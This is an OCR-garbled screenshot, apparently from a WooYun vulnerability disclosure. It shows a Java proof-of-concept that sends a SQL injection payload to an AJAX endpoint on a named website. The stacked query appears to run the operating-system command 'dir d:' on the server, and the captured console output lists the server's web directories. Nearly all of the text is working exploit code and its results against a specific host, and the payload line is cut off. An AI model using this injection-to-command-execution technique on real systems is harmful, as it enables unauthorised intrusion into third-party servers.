 9
10 public class test {
11 public static void main(String[] args) throws UnsupportedEncodingException {
12 String url="http://www.gaggzy.com/TrueLoreAjax/TrueLore.Web.WebUI.WebAjaxService,TrueLore.Web.WebUI.ashx";
13 Map<String, String> headers=new HashMap<String, String>();
14 headers.put("Ajax-method", "GetPageXXGK");
15 String cmd="dir d:";
16 String postData="[0,15,\"Fbqssj DESC\",\"XXBT\",\"广安\",\"XXGKLX=20 AND FBZT = 1 AND fbqssj<=getdate() ;ex
17 HttpEntity httpEntity=HttpConnectionUtil.httpPostConn(url, postData, "UTF-8", headers);
18 if(httpEntity!=null){
19 String html= httpEntity.getRenHtml();
20 String []tabStrings=html.split(",");
21 for(int i=0;i<tabStrings.length;i++){
22 System.out.println(tabStrings[i]);
23 }
24 }
Problems Tasks Console Servers Search Workspace Migration JAX-WS Annotations JPA Annotations Spring Annotations
<terminated> test (1) [Java Application] E:\JavaBuildUtil\JDK\X64\jdk1.6.0_37\bin\javaw.exe (2015年4月2日 下午4:29:30)
{output:" D:\\PrecompiledWeb 的目录"}
{output:null}
{output:"2014/11/19 18:25 <DIR> ."}
{output:"2014/11/19 18:25 <DIR> .."}
{output:"2012/08/20 11:34 1
933 AboutForm.aspx"}
{output:"2014/10/22 18:16 <DIR> App_Data"}
{output:"2014/11/19 18:25 <DIR> App_Themes"}
{output:"2014/11/19 18:25 <DIR> Bidding"}
{output:"2014/11/19 18:25 <DIR> bin"}
{output:"2014/11/19 18:25 <DIR> com"}
{output:"2013/01/15 10:57 1
542 Default.aspx"}
{output:"2014/11/19 18:25 <DIR> DownLoads"}
{output:"2012/08/20 11:34 1
875 Error.aspx"}
{output:"2014/11/19 18:25 <DIR> ExcelTemplate"}
{output:"2012/08/20 11:34 2
453 Expired.aspx"}
{output:"2014/11/19 18:25 <DIR> fckeditor"}
{output:"2012/08/20 11:34 1
355 FileNotFound.aspx"}
www.wooyun.org